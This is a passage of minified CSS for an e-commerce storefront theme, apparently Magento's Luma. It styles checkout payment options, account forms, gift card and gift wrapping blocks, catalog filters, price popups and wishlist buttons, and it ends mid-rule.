.payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type="checkbox"]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:5px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:30px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^='sales-guest-'] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price{margin-top:-10px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 10px}.samples-item{margin:0 0 10px}.field.downloads{margin-bottom:10px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#006bb4;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#006bb4;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{margin-top:10px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#006bb4;cursor:pointer;margin:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:10px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.gift-messages-order{margin-bottom:25px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#006bb4}.table-giftregistry-items .product-image{margin-right:10px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin:-5px 0 0 5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:10px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:10px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:normal}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:10px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border:1px solid #ccc;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #ccc;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #ccc;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{line-height:1.5em;margin:10px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:10px}.map-popup .map-msrp{margin-bottom:10px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:normal;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#006bb4}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management 